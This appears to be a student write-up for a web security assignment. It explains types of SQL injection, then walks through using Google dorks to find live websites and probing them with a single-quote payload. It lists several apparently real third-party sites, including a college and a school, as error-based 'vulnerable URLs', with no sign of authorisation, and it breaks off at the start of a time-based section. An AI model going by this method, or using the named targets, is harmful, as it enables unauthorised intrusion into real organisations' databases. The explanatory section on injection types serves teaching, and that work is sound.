**TASK – 1 (WEB APP SEC)**

**TARGET:**

1). Find three SQL error based vulnerable websites.

2). Find three SQL Time Based Vulnerable websites.

3). Find three SQL Blind Injection Vulnerable websites.

**SYNOPSIS:**

**SQL INJECTION:**

SQL Injection is a type of security vulnerability that occurs when an attacker can manipulate or inject malicious SQL code into an application’s database query. It takes advantage of improper input sanitization or validation, allowing an attacker to modify the intended SQL queries.

SQL injections can have severe consequences such as unauthorised data access, data manipulation, or even full control of the database.

**TYPES OF SQL INJECTION:**

There are several types of SQL attacks that attackers can use to exploit vulnerabilities in an application. Here are some common types:

**1. Classic SQL injection:** This is the most basic type of SQL injection. It occurs when an attacker injects malicious SQL code into user points, such as form fields or query parameters. The injected code can modify the intended query or execute additional commands.

**2. Blind SQL injection:** In a blind SQL injection, an attacker exploits a vulnerability without receiving a direct feedback from the application. The attacker injects SQL code that forces the application to perform conditional queries , and they can infer the result based on the application’s response(True or False).

**3. Time-Based Blind SQL Injection:** This type of SQL injection is similar to blind SQL injection but relies on causing a delay in the application’s response.

**4. Error-Based SQL Injection:** in an error-based injection, the attacker injects malicious SQL code to intentionally trigger an error in the application.

**5. Union-Based SQL Injection:** Union-based SQL injection attack involves injecting a SELECT statement with a UNION operator to combine the result of the injected query with the original query.

**6. Second-Order SQL Injection:** This type of attack occurs when user input is stored in the database and later used in a different context without proper validation.

**7. Out-Of-Band SQL Injection:** In some cases, the application may have restrictions on certain SQL functions or commands. This attack involves injecting SQL that code triggers communication with an external server controlled by the attacker.

**8. Stored Procedure Injection:** if an application relies heavily on stored procedures, an attacker can exploit vulnerabilities by injecting malicious code into the procedure parameters.

**PROCEDURE:**

**SQL Error Based Vulnerable Websites:**

**Step-1:**

Open the “Google Chrome”.



**Step-2:**

Open an incognito window using ”CTRL+SHIFT+N” shortcut.



**Step-3:**

Use the google dork “gallery.php?id= site:.pk” and search for the sites in the incognito window of the browser.



**Step-4:**

Now open all the sites and check for the vulnerability using the SQL payloads.

**Website-1:**

**URL:** <https://rlmc.edu.pk/rlmc/notice-details?id=305>



Use the payload ‘ .

**Vulnerable URL:** <https://rlmc.edu.pk/rlmc/notice-details?id=305%27>



**Website-2:**

Use the google dork “main.php?id=”



**URL:** <https://samaritermuensingen.ch/index.php?id=2>



**Vulnerable URL:** <https://samaritermuensingen.ch/index.php?id=2%27>



**Website-3:**

Use the google dork “gallery.php?id= site:”.

**URL:** <https://bethaneyschoolsulantu.com/gallery.php?id=2>



**Vulnerable URL:** <https://bethaneyschoolsulantu.com/gallery.php?id=2%27>



**SQL Time Based Vulnerable Websites:**

**Website-1:**

Use the google dork “index.of.?.frm”.

**URL:** <https://www.garp.org/frm/study-materials>

**POV:**

